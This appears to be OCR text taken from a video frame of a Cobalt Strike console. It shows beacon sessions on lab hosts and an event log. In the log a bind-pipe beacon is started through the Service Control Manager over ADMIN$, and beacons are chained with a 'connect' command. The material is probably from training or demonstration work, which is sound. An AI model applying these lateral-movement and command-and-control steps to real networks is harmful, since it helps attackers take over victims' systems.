 Applications
Cobalt Strike
Local Terminal II
root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
WS1 @ 3352
jim.stevens
WS1 @ 7780
SYSTEM *
FILESERVER @ 1652
jim.stevens *
WS1 @ 1052
whatta.hogg
WS1 @ 4532
Event Log X Listeners X Beacon 10.10.10.191@7780 X Beacon 10.10.10.191@1052 X Beacon 10.10.10.7@1652 X Listeners X
[*] Tasked beacon to run windows/beacon_bind_pipe via Service Control Manager (\\127.0.0.1\ADMIN$\bf27b28.exe)
[+] host called home, sent: 289460 bytes
[+] received output:
Started service bf27b28 on .
[+] established link to child beacon: 10.10.10.191
[-] lost link to parent beacon: 10.10.10.191
[+] established link to parent beacon: 10.10.10.7
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 10.10.10.191
beacon> connect 127.0.0.1 4444
[*] Tasked to connect to 127.0.0.1:4444
[+] host called home, sent: 32 bytes
[+] established link to child beacon: 10.10.10.191
[WS1] jim.stevens */1052 (x64) last: 2s
beacon>